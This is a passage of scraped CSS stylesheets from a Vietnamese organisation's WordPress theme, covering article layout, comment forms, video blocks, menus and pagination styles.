.article__inner-relate .story .story__heading{
    margin:0;
    padding-top:0;
    padding-left:10px;
    position:relative
}
@media (max-width:767px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:14px;
        font-size:1.4rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
@media (min-width:768px){
    .article__inner-relate .story .story__heading{
        /*!*/
        font-size:13px;
        font-size:1.3rem;
        line-height:20px;
        line-height:2rem;
        font-weight:700;
        font-style:normal;
        font-family:inherit
    }
}
.article__inner-relate .story .story__heading:before{
    content:"•";
    display:inline-block;
    font-size:14px;
    position:absolute;
    left:0;
    top:0;
    color:#777
}
.article__inner-relate .story:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__content-img{
    display:block;
    margin-bottom:10px
}
.article__content-img a.photo{
    position:relative;
    margin-bottom:5px;
    display:block
}
.article__content-img a.photo em,.article__content-img a.photo i{
    position:absolute;
    bottom:0;
    left:0
}
.article__content-img a.photo img{
    max-width:100%;
    height:auto;
    margin-left:auto;
    margin-right:auto
}
.article__content-img figcaption.fig{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    color:#777
}
.article__content-img.full{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    margin-right:-90px
}
.article__content-img.left{
    width:50%;
    float:left;
    margin-left:-90px;
    margin-right:20px
}
.article__content-img.left figcaption.fig{
    text-align:left
}
.article__content-img.right{
    width:50%;
    float:right;
    margin-left:20px;
    margin-right:-90px
}
.article__content-img.right figcaption.fig{
    text-align:right
}
.article__quote{
    color:#fff;
    padding:30px;
    margin:5px 20px 10px -90px;
    width:40%;
    background-color:#0B6436;
    float:left
}
.article__quote .text{
    text-indent:70px;
    padding-top:40px;
    display:inline-block;
    position:relative
}
.article__quote .text:before{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    display:inline-block;
    vertical-align:middle;
    background-position:0 -2300px;
    content:'';
    width:60px;
    height:60px;
    position:absolute;
    top:0;
    left:0
}
.article__quote .author{
    font-style:normal;
    text-align:left;
    font-weight:700;
    display:block;
    padding-top:25px;
    position:relative
}
.article__quote .author:before{
    background-color:#fff;
    content:'';
    width:60%;
    height:1px;
    position:absolute;
    top:10px;
    left:0
}
.article__body::after,.article__social::after,.article__tag::after{
    content:"";
    clear:both
}
.article__notice{
    background-color:#d9edf7;
    border-color:#bce8f1;
    color:#31708f;
    padding:16px
}
.article__author{
    text-align:right;
    font-weight:700
}
.article__social{
    font-size:0;
    margin-bottom:10px;
    z-index:90
}
.article__social::after{
    display:block
}
.article__social ul,.article__social ul li{
    float:left;
    margin-right:5px
}
.article__social ul li:last-child{
    margin-right:0;
    padding-right:0;
    border-right:none;
    background:0 0
}
.article__social .tool{
    float:right;
    display:block
}
.article__social .tool a{
    height:20px;
    line-height:20px;
    border-radius:3px;
    display:inline-block;
    padding:0 5px;
    font-size:11px;
    color:#fff
}
.article__social .tool a i{
    margin-right:5px
}
.article__social .tool a.print{
    background-color:#999
}
@media (max-width:767px){
    .article__social .tool a.print{
        display:none
    }
}
.article__tag{
    border-top:1px solid #ddd;
    border-bottom:1px solid #ddd;
    margin-bottom:20px;
    padding:10px 0
}
.article__tag::after{
    display:block
}
.article__tag .title{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:30px;
    line-height:3rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    padding:0 15px 0 0;
    display:inline-block;
    text-transform:uppercase;
    float:left;
    margin-top:5px
}
.article__body,.article__tag p{
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
.article__tag p{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    margin-left:65px;
    padding-top:4px
}
.article__tag p a{
    display:inline-block;
    margin-bottom:5px;
    padding:5px 10px;
    border-radius:3px
}
.article__body{
    overflow-wrap:break-word;
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:22px;
    line-height:2.2rem;
    color:#000
}
.article__body::after{
    display:block
}
.article__body div,.article__body h3,.article__body h4,.article__body h5,.article__body p{
    margin-bottom:15px
}
.article__body ins{
    text-decoration:none
}
.article__body img{
    max-width:100%;
    display:block;
    margin:auto;
    transform:translate3d(0,0,0)
}
.article__body table{
    margin:auto;
    max-width:620px
}
.article__body .body-image{
    text-align:center
}
.article__body .body-image .photo{
    display:inline-block;
    position:relative
}
.article__body .body-image .photo:after{
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-color:rgba(0,0,0,.5);
    background-position:0 -2900px;
    vertical-align:middle;
    background-size:100px 4000px;
    position:absolute;
    top:5px;
    right:5px;
    content:'';
    width:44px;
    height:44px;
    border-radius:50%
}
.article__comment .input::after,.article__comment::after,.article__outer-relate::after{
    content:"";
    clear:both
}
.article__body .body-image .photo:hover:after{
    background-color:rgba(47,161,179,.5)
}
.article__body>*{
    max-width:100%
}
.article__body .report-table{
    width:800px;
    max-width:800px;
    margin-left:-90px;
    border-collapse:collapse
}
.article__body .report-table p{
    margin-bottom:0
}
.article__body .report-table strong{
    font-size:16px
}
.article__body .report-table tbody td{
    padding:10px 20px
}
.article__body .report-table tbody tr:nth-of-type(odd){
    background-color:#f9f9f9
}
.article__body .report-table tbody tr:first-child{
    background-color:#0B6436;
    font-weight:700;
    color:#fff
}
.article__body .report-table td:first-child{
    width:120px
}
.article__comment{
    margin-bottom:20px;
    margin-top:20px
}
.article__comment::after{
    display:block
}
.article__comment>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    margin-bottom:10px;
    display:block
}
.article__comment .user{
    margin-bottom:10px
}
.article__comment .comment{
    border-bottom:1px solid #eee;
    margin-bottom:10px;
    padding-bottom:10px
}
.article__comment .comment:last-child{
    margin-bottom:0;
    padding-bottom:0;
    border-bottom:none;
    background:0 0
}
.article__comment .name,.article__comment .text{
    font-style:normal;
    font-family:inherit;
    margin-bottom:5px
}
.article__comment .avatar{
    height:25px;
    width:25px;
    border-radius:50%;
    border:1px solid #ccc;
    display:inline-block;
    float:left;
    position:relative
}
.article__comment .avatar i{
    font-size:12px;
    color:#ccc;
    position:absolute;
    top:5px;
    left:7px
}
.article__comment .name{
    /*!*/
    font-size:13px;
    font-size:1.3rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:700;
    text-transform:uppercase
}
.article__comment .text{
    /*!*/
    font-size:15px;
    font-size:1.5rem;
    line-height:20px;
    line-height:2rem;
    font-weight:400;
    color:#555
}
.article__comment .tool a{
    font-size:12px;
    color:#777;
    display:inline-block;
    margin-right:10px
}
.article__comment .tool a:hover{
    color:#0B6436
}
.article__comment .tool a i{
    font-size:14px;
    margin-right:5px
}
.article__comment .reply{
    padding:10px 0 0 25px;
    text-align:right
}
.article__comment .reply textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:50px;
    padding:5px;
    font-size:15px;
    line-height:20px
}
.article__comment .reply .btnSubmit{
    display:inline-block;
    margin-bottom:0;
    font-weight:400;
    text-align:center;
    touch-action:manipulation;
    cursor:pointer;
    border:1px solid transparent;
    white-space:nowrap;
    padding:3px 5px;
    -ms-user-select:none;
    user-select:none;
    border-radius:3px;
    background-color:#0B6436;
    color:#fff;
    font-size:12px;
    line-height:1.5
}
.article__comment .reply .btnSubmit:hover{
    background-color:#06361d
}
.article__comment .reply .btnSubmit.disabled{
    cursor:default
}
.article__comment .sub-comments{
    margin-top:10px;
    padding:32px;
    margin-left:25px;
    background-color:rgba(11,100,54,.1)
}
.article__comment .input::after{
    display:block
}
.article__comment .input textarea{
    border-radius:3px;
    border:1px solid #ddd;
    width:100%;
    height:70px;
    padding:10px
}
.article__comment .input p.note{
    font-style:italic;
    font-size:11px;
    float:left;
    display:inline-block;
    color:#999
}
@media (max-width:767px){
    .article__comment .input p.note{
        line-height:17px;
        width:60%
    }
}
@media (min-width:768px){
    .article__comment .input p.note{
        line-height:31px
    }
}
.article__comment .input button{
    border:none;
    border-radius:3px;
    float:right;
    background-color:#0B6436;
    color:#fff;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:32px;
    line-height:3.2rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    padding-left:10px;
    padding-right:10px
}
.article__footer-relate .story__heading,.article__hot-video .title,.article__outer-relate>.title{
    font-weight:700;
    font-family:inherit;
    font-style:normal
}
.article__comment .input button:hover{
    background-color:#06361d
}
.article__hot-video{
    margin-bottom:30px
}
.article__hot-video .title{
    /*!*/
    font-size:20px;
    font-size:2rem;
    line-height:55px;
    line-height:5.5rem;
    background-color:#f5f5f5;
    border-top:1px solid #77c2af;
    text-transform:uppercase;
    padding-left:15px
}
.article__hot-video .content{
    overflow:hidden;
    position:relative
}
@media (min-width:768px){
    .article__hot-video .content{
        background-color:#f5f5f5;
        text-align:center
    }
}
.article__outer-relate{
    margin-bottom:30px;
    padding-left:90px
}
.article__outer-relate::after{
    display:block
}
.article__outer-relate:last-child{
    margin-bottom:0
}
.article__outer-relate>.title{
    /*!*/
    font-size:28px;
    font-size:2.8rem;
    line-height:34px;
    line-height:3.4rem;
    margin-bottom:15px;
    display:block;
    text-align:center
}
.article__outer-relate .story{
    width:245px;
    margin-right:16px;
    float:left;
    padding-bottom:15px
}
.article__outer-relate .story:nth-child(4n){
    margin-right:0
}
.article__outer-relate .story__thumb{
    margin-bottom:5px
}
.article__outer-relate .story__heading .cate{
    margin-top:4px
}
.article__footer-relate{
    background-color:#F6F6F6;
    padding:15px
}
.article__footer-relate .story{
    margin-top:20px
}
.article__footer-relate .story:first-child{
    margin-top:0
}
.article__footer-relate .story__heading{
    /*!*/
    font-size:18px;
    font-size:1.8rem;
    line-height:24px;
    line-height:2.4rem;
    margin-bottom:5px
}
.article__footer-relate .story__thumb{
    width:180px;
    height:110px;
    /*!*/
    float:left;
    clear:left;
    margin:3px 15px 0 0;
    background-color:#d7d7d7
}
.two-cols .col-800{
    float:left;
    position:relative;
    padding:0 90px
}
.two-cols .col-300{
    float:right
}
.two-cols .col-300>*{
    margin-bottom:16px
}
.two-cols .col-300>:last-child{
    margin-bottom:0
}
.two-cols .article{
    position:relative
}
.two-cols .article .article__author-pin{
    position:absolute;
    left:-146px;
    top:0;
    width:130px;
    background-color:#0B6436;
    color:#fff;
    padding:10px
}
.two-cols .article .article__author-pin .author{
    padding-bottom:10px
}
.two-cols .article .article__author-pin .thumb{
    width:47px;
    height:47px;
    border-radius:50%;
    overflow:hidden;
    background-color:#000;
    margin:0 auto 10px;
    box-shadow:0 0 10px rgba(0,0,0,.3)
}
.two-cols .article .article__author-pin .thumb img{
    width:47px;
    height:47px
}
.two-cols .article .article__author-pin .desc{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .name{
    display:block;
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    text-align:center
}
.two-cols .article .article__author-pin .stories{
    padding-top:20px
}
.two-cols .article .article__author-pin .stories__title{
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    display:block;
    position:relative;
    padding-bottom:20px
}
.two-cols .article .article__author-pin .stories__title:before{
    position:absolute;
    left:0;
    top:-15px;
    width:35px;
    height:1px;
    background-color:rgba(255,255,255,.3);
    content:''
}
.article__qa,.solid-bg .article .article__header{
    margin-left:-90px;
    margin-right:-90px;
    width:800px
}
.article__qa .question::after,.solid-bg .article .article__header::after{
    content:"";
    display:block;
    clear:both
}
.two-cols .article .article__author-pin .story{
    padding-bottom:20px
}
.two-cols .article .article__author-pin .story a{
    color:#fff
}
.two-cols .article .article__author-pin .story a:hover{
    text-decoration:underline
}
.two-cols .article .article__author-pin .story span{
    color:#fff!important
}
.two-cols .article .article__author-pin .story:hover .story__heading .text{
    color:#fff;
    text-decoration:underline
}
.two-cols .article .article__author-pin .story__heading{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:600;
    font-style:normal;
    font-family:inherit
}
.solid-bg .article .article__header{
    background-color:#fff;
    text-align:center
}
.solid-bg .article .article__header>.l-grid{
    padding-right:300px
}
.solid-bg .article .article__header h1{
    /*!*/
    font-size:30px;
    font-size:3rem;
    line-height:40px;
    line-height:4rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    font-family:opensans,"San Francisco","Helvetica Neue",Helvetica,Arial,sans-serif;
    margin-bottom:10px
}
.solid-bg .article .article__meta{
    text-align:center;
    padding-top:15px
}
.solid-bg .article .article__meta .spr--comment{
    background-position:0 -2150px
}
.article__qa{
    border-top:5px solid #0B6436;
    padding-top:20px;
    max-width:800px
}
.article__qa .item{
    padding-top:20px;
    margin-top:20px;
    border-top:1px solid #ddd
}
.article__qa .item:first-child{
    margin-top:0;
    padding-top:0;
    border-top:none;
    background:0 0
}
.article__qa .question .user{
    text-align:center;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:700;
    font-style:normal;
    font-family:inherit;
    width:100px;
    float:left
}
.article__qa .question .user:after{
    display:block;
    content:'';
    width:50px;
    height:50px;
    margin:10px auto 0;
    background-image:url(../img/desktop-sprite-1.0.5.png);
    background-size:100px 4000px;
    background-position:0 -2250px
}
.article__qa .question .content{
    width:668px;
    float:right
}
.article__qa .question .content time{
    display:block;
    /*!*/
    font-size:12px;
    font-size:1.2rem;
    line-height:16px;
    line-height:1.6rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit;
    color:#999
}
.article__qa .question .content .text{
    margin-top:10px;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-family:inherit;
    font-style:italic;
    display:inline-block
}
.article__qa .answer::after{
    display:block;
    content:"";
    clear:both
}
.article__qa .answer .user{
    text-align:center;
    width:150px;
    padding:0 10px 10px;
    float:left
}
.article__qa .answer .user .thumb{
    width:65px;
    height:65px;
    border-radius:50%;
    overflow:hidden;
    display:block;
    margin:0 auto
}
.article__qa .answer .user .desc,.article__qa .answer .user .name{
    margin-top:10px;
    display:block;
    font-style:normal;
    font-family:inherit
}
.article__qa .answer .user .thumb img{
    width:100%;
    height:100%
}
.article__qa .answer .user .name{
    /*!*/
    font-size:16px;
    font-size:1.6rem;
    line-height:20px;
    line-height:2rem;
    font-weight:700
}
.article__qa .answer .user .desc{
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400
}
.article__qa .answer .content{
    padding:20px;
    background-color:#EFF6FF;
    width:618px;
    float:right;
    /*!*/
    font-size:14px;
    font-size:1.4rem;
    line-height:18px;
    line-height:1.8rem;
    font-weight:400;
    font-style:normal;
    font-family:inherit
}
#__bs_notify__,.hidden{
    display:none!important
}
.demo-title{
    margin-top:30px
}
/*# sourceMappingURL=../maps/desktop-styles.min.css.map */
 .row .cat-name-heading {
     margin-bottom: 10px;
     width: 100%;
     display: inline-block;
	 border-bottom: 1px solid lightgray;
	 padding-bottom: 5px;
}

 .row .cat-name-heading .caption {
     /* background: #fff url(../images/icon-border-hover.png) no-repeat right 18px; */
     font-family: "";
     font-size: 18px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
	 background:#1e88e5;
	 padding:5px 5px;
}

 .row .cat-name-heading-right .caption{
    font-size: 16px;
     font-weight: bolder;
     color:white;
     text-decoration: none;
     padding: 2px 10px;
}
    .cat-name-heading-right{
        background-color: brown;
        padding: 4px 0 4px 0;
        margin-bottom: 10px;
    }
@media (min-width: 1025px){
	.hinhanh .col-220 {
		width: 23.5%;
	}
}

.l-grid h4{
	font-size:13px;
	text-align:justify
}
.l-grid span{
	color:white
}
.list-cat-inner .content-home-left{
	padding-left:0px !important
}

@media (min-width: 1040px){
	.hoinghihoithao{
		 width: 49% !important;;
	}
	.duanhic{
		margin-right: 1%;
		width: 50% !important;
	}
	.text_duanhic{
		/*height:34px !important;*/
		margin-bottom:5px !important;
	}
	.duanhic .post-center-item img,.hoinghihoithao .post-center-item img{
		height:330px
	}
}
@media (min-width: 768px){
	#lienhe .col-sm-3{
		float:right !important;
	}
}
.duanhic p,.hoinghihoithao p{
	text-align:justify;
	font-size:15px;
}
.text_tintuccon{
	display: block;
    line-height: 20px;
    width: 70%;
    float: right;
	text-align:justify;
	padding-right:10px;
	
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    max-height: 75px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
.tintuccon h4{
	font-size: 13px;
	padding-top:5px
}
.tintuccon span{
	font-size:15px;
	text-align:justify
}
.tintuccon img{
	width: 100px;
    height: 70px;
}
.colorblue a{
	color:#016537
}
.list_view .post{
	border-top: 1px solid lightgray;
	padding:10px 0px
}
#tintuchic p{
	text-align:justify;
	font-size: 15px;
}
#hinhanh .first-story{
	height:350px;
}
.footer ul li a{
	color:white;
}
body{
	font:tahoma !important
}
.text_duanhic{
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    max-height: 43px;
    display: -webkit-box;
    -webkit-box-orient: vertical;

}
.block-newslist-sidebar_thumb .post .heading{
overflow: hidden;
    text-overflow: ellipsis;
    text-align:justify;
    -webkit-line-clamp: 3;
    max-height: 53px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}
@media (min-width: 600px){
	article.post-news-item .post-center-item {
		width: 40.83%;
		float: left;
		margin-right: 1.5%;
	}
	.list-cat-inner article.post-news-item .post-center-item.post-item-2col {
		width: 60%;
		float: left;
		margin-right: 1.5%;		
	}
	.list-cat-inner article.post-news-item .post-center-item {
		width: 37%;
		float: left;		
		
	}
	.list-cat-inner article.post-news-item .post-item-col3{		
		max-height: 565px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		
	}
}
@media (min-width: 720px){
	.footer.fanpage,.iconflow{
		float:right !important;
	}
	
}
.list-cat-inner article.post-news-item .post-item-col3 figure{
	border-bottom: 1px dashed #d1d1d1;
	padding: 7px 0px;
}
.footer a{
	color:white;
}
article.thanhvien_post_img img {
    width: unset !important;
}
@media (min-width: 1200px)
{
#page_primary{
    width: 1176px !important;
    margin: auto;
}
}
#page_primary{
    width:100%;
	float:none
}
li.widget_block{
	list-style:none;	
}
.widget_block h2, #category h4{
	border-bottom: 1px solid #017a43;
	background: #1e88e5;
	margin-bottom: 10px;
	width:100%;
	font-size: 16.5px;
    text-align: justify;
	padding:10px 10px;
	text-transform: uppercase;
	color:white;
	font-weight: 700;
}
.diachi p,.diachi a{
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css
body_size: 675
content:
.block-newslist-videos{
    overflow: hidden;
    width: 100%;
}
.block-title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.block-title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.block-title-heading a{
    text-decoration: none;
}
article.post-video-first {
    width: 100%;
    position: relative;
}
article.post-video-first.post-video-banner {
    width: 100%;
    height: 384px;
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
}
article.post-video-first.post-video-banner figure{
    width: 100%;
    height: 384px;
    position: relative;
}
article.post-video-first figure .bg-video{
    background: url("../images/icon-video.png") center no-repeat;
    position: absolute;
    padding: 43px;
    top: 35%;
    left: 43%;
}
.banner-right{
    float: right;
    width: 190px;
    height: 384px;
    margin-bottom: 10px;
}
.post-video-first figure img{
    width: 100%;
    height: 100%;
}
.post-video-first h2.heading {
    background: url("../images/bg-title.png") repeat;
    position: absolute;
    bottom: 0;
    margin: 0;
    padding: 10px 2%;
    width: 100%;
}
.post-video-first h2.heading a{
    font-family:"OpenSansSB"; 
    font-size: 18px;
    color: #fff;
    text-decoration: none;
}
.post-video-inner{
    margin-right: -1.2%;
}
article.post-video-item {
    float: left;
    width: 23.8%;
    margin-right: 1.2%;
}
article.post-video-item img {
    width: 100%;
}
.post-video-item figure{
    margin-bottom: 5px;
    position: relative;
}
article.post-video-item figure .bg-video-thumb{
    background: url("../images/icon-video-thumb.png") center no-repeat;
    position: absolute;
    padding: 25px;
    top: 22%;
    left: 36%;
}
.post-video-item .heading a{
    font-family:"OpenSans"; 
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}
@media all and (max-width: 640px){
    .banner-right{
        display: none;
    }
    article.post-video-first.post-video-banner,
    article.post-video-first.post-video-banner figure{
        width: 100%;
        height: auto;
    }
    article.post-video-first.post-video-banner figure{
        margin: 0;
    }
    .post-video-inner{
        margin-right: -2%;
    }
    article.post-video-item {
        width: 48%;
        margin-right: 2%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css
body_size: 8147
content:
html, body { min-height: 100%; }
body { font: 400 13px/1.42 'Open Sans', Helvetica, sans-serif; color: #232323; background-color: transparent; -moz-text-size-adjust: none; -webkit-text-size-adjust: none; transition: ease-in-out .3s; }
#sticker .main-menu > li.socials.search.active > a:after { display: none; }
#fb-root { height: 0; overflow: hidden; }

@media(max-width: 991px) {
    body { padding-top: 0px; }
}

.float-right { float: right; }
a:focus, button:focus, input:focus { outline: none; }
.float-left { float: left; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget { width: calc(100% - 0.5px) !important; }
.at-share-tbx-element.at-share-tbx-native .at300b .google_plusone_iframe_widget { width: 40px !important; }
.at-share-tbx-element .fb_iframe_widget { width: 80px !important; }
/*
::selection { color: #393939; background: #dcdcdc; }
::-moz-selection { color: #393939; background: #dcdcdc; }
::-webkit-input-placeholder { color: #686868; text-overflow: ellipsis; }
:-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-moz-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
:-ms-input-placeholder { color: #686868 !important; text-overflow: ellipsis; opacity: 1; }
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(100,100,100,.9); -moz-box-shadow: inset 0 0 6px rgba(100,100,100,.9); box-shadow: inset 0 0 6px rgba(100,100,100,.9); background-color: rgba(100,100,100,.9); }
::-webkit-scrollbar-thumb { background: #ab080d; -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.5); -moz-box-shadow: inset 0 0 6px rgba(0,0,0,.5); box-shadow: inset 0 0 6px rgba(0,0,0,.5); }
::-webkit-scrollbar-thumb:window-inactive { background: #db2d2e; }
*/

a, a:hover, a:active, a:focus { text-decoration: none; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { margin: 0; color: inherit; }
p, ul { margin-top: 0; color: #393939; /*font-family: 'Open Sans'; */}
ul.slider, ul.list-unstyled { list-style: none; padding-left: 0; margin: 0; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.color-green { color: #016537 !important; }
.color-blue { color: #0d6eb3 !important; }
a.color-green:hover { color: #4db748 !important; }
.color-white { color: #fff !important; }
.color-red { color: red !important; }
.color-yellow { color: #ffba00 !important; }
.color-orange { color: #ed8f08 !important; }
i.color-red { font-style: normal; }
.background-green { background-color: #33bab5 !important; }
.background-white { background-color: #fff !important; }
.btn-green { background-color: #33bab5 !important; color: #fff; }
.btn-green:hover { background-color: #368032 !important; color: #fff; }
.btn-blue { background-color: #0d6eb3 !important; color: #fff; }
.btn-blue:hover { background-color: #0e5385 !important; color: #fff; }
.btn-red { background-color: #db2d2e !important; color: #fff; }
.btn-red:hover { background-color: #c0292a !important; color: #fff; }
.btn-black { background-color: #414141 !important; color: #fff; }
.btn-black:hover { background-color: #282828 !important; color: #fff; }
.pagination { display: inline-block; list-style: none; padding-left: 0; margin: 0 0 20px; }
.pagination li { display: inline-block; padding-right: 0px; }
.pagination > li:last-child { padding-right: 0; }
.pagination li > a { display: block; border: 1px solid #ddd; color: #312c2c; height: 30px; line-height: 28px; text-align: center; background-color: #fff; padding: 0 11px; border-radius: 0 !important; font-weight: 600; }
.pagination li > a.active { border-color: #016537; background-color: #016537; color: #ffffff; }
.list-inline:after { clear: both; display: table; }
.list-inline > li { float: left; padding-left: 0; padding-right: 0; }
.tbl, .text-wrap table { width: 100%; }
.text-wrap { line-height: 24px; }
.text-wrap ul { padding-left: 20px; }
.text-wrap img { max-width: 100%; height: auto !important; }
.text-wrap a { color: #4480a4; }
.text-wrap a:hover { color: #f36621; }
img { max-width: 100%; max-height: 100%; transition: all 0.5s ease; }
.img-cover { overflow: hidden; display: block; }
.img-cover img { width: 100%; height: 100%; -o-object-fit: cover; object-fit: cover; }
.tbl { display: table; }
.tbl > .tbl-row { display: table-row; }
.tbl > .tbl-cell, .tbl > .tbl-row > .tbl-cell { display: table-cell; vertical-align: middle; }
.visible-1024, .visible-1024-inline, .visible-1024-inline-block { display: none !important; }
hr { border-color: #ddd; }

/* breadcrumb */
.bread ul { padding-left: 0; margin-bottom: 0; }
.bread ul li { list-style: none; margin: 0; color: #292929; background-color: #fff; padding: 12px 5px; list-style: none; display: inline-block; }
.bread ul li:first-child { padding-left: 0; }
/*pagi*/
.pagi { clear: both; margin-top: 15px; padding: 0; }
.pagination > li:first-child > a, .pagination > li:first-child > span, .pagination > li:last-child > a, .pagination > li:last-child > span { border-radius: 0; }
.pagination > li > a { font-size: 13px; color: #4b4b4b; transition: all 0.5s ease; }
.pagination > li > a, .pagination > li > span { padding: 0px 10.5px; margin-right: 5px; font-weight: 600; }
.pagination > li > a.active:hover, .pagination > .active > a:hover, .pagination > li.active > a, .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover { background: #016537; color: #ffffff !important; border: 1px solid #016537; }
.title-other p { font-size: 14px; text-transform: uppercase; font-weight: 600; margin-top: 30px; padding-bottom: 5px; border-bottom: 1px solid #cccccc; }
.lst-other-news ul { padding-left: 0; }
.lst-other-news ul li { list-style: none; position: relative; padding-left: 20px; padding-bottom: 5px; }
.lst-other-news ul li:before { position: absolute; width: 5px; height: 5px; background: #016537; left: 0; top: 7px; content: ''; border-radius: 50%; }
.fb_iframe_widget iframe, .fb_iframe_widget span, .fb_iframe_widget, #comment { width: 100% !important; }

.chat-facebook { position: fixed; bottom: -300px; right: 0; width: 100%; z-index: 1000; transition: all 0.5s ease; }
.chat-facebook.show { bottom: 0; }
.chat-facebook .container { position: relative; }
#chat-fb { width: 280px; position: absolute; right: 15px; bottom: 0; }
#chat-fb a.title-mes { width: 100%; display: block; background: #1787fb; }

@media(max-width:1023px) {
    .hidden-1024 { display: none !important; }
    .visible-1024 { display: block !important; }
    .visible-1024-inline { display: inline !important; }
    .visible-1024-inline-block { display: inline-block !important; }
}
@media(min-width:1200px){
    .logo .img-logo{width:92px;}
}
._top { position: absolute; width: 100%; z-index: 101; }
._top .tbl { height: 150px; }
._top .name p { margin-bottom: 0; font-size: 38px; font-family: 'UTMMabella'; text-transform: uppercase; color: #02552c; position: relative; }
._top .name p span { position: absolute; top: 54%; left: -1px; transform: rotateX(180deg); background: linear-gradient(to top, rgba(2, 85, 44, 0.7) 0%, transparent 72%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
._banner { position: relative; }
._banner .slider > li { position: relative; }
._banner .slider > li a { display: block; height: 163px; }
._banner .slider > li > a img { height: auto; width: 100%; }
._banner .slider > li > .img { position: absolute; right: 0; top: 0; width: 100%; }
._banner .slider > li > .img .ig { text-align: right; }
.logo { width: 92px; }
.logo img { width: 100%; }
.name { padding-left: 10px; }
._menu { background: #1e88e5; }
.search {float: right; margin-left: 0px; }
.search .input-group input.form-control { height: 30px; border: 1px solid #d3d3d3; border-radius: 5px 0 0 5px; border-right: none; }
.search .input-group:focus { border-bottom: 1px solid #b02024; outline: none; }
.search .input-group input.form-control:focus { outline: none; box-shadow: none; }
.search .input-group .input-group-addon { padding: 0; background: #ffffff; border: 1px solid #d3d3d3; border-radius: 0 5px 5px 0; border-left: none; }
.search .input-group .input-group-addon button {background: url(../images/ic-search.png) no-repeat; padding: 11px; background-position: 3px 2px; border: none; }
._bot-menu { background: #ebebeb; }
.date span { font-family: 'Arial-Regular'; color: #505050; font-size: 14px; float: left; line-height: 36px; }
.lang { float: right; padding-top: 9px; }
.lang ul { margin-bottom: 0; }
.lang ul li { display: inline-block; width: 27px; height: 18px; background: url(../img/lang.png) no-repeat; margin-left: 7.5px; }
.lang ul li.en { background-position: right; }
.lang ul li a { display: block; height: 18px; }
.search { float: right; padding-top: 10px; }

@media(min-width: 992px) {
    #sticker { font-weight: 300; font-size: 14px; line-height: 14px; margin-bottom: 0; width: 100%; z-index: 1000; position: relative; }
    #sticker ul { padding: 0; margin-bottom: 0; display: table; width: 100%; bottom: -1px; z-index: 1000; }
    #sticker .main-menu > li { display: table-cell; vertical-align: middle; position: relative; }
    #sticker .main-menu > li:last-child { padding-right: 0; }
    #sticker .main-menu > li.socials { text-align: right; border: none !important; position: relative; }
    #sticker .main-menu > li.socials > a { border-bottom: none; }
    #sticker .main-menu > li.socials.search { padding-left: 15px; }
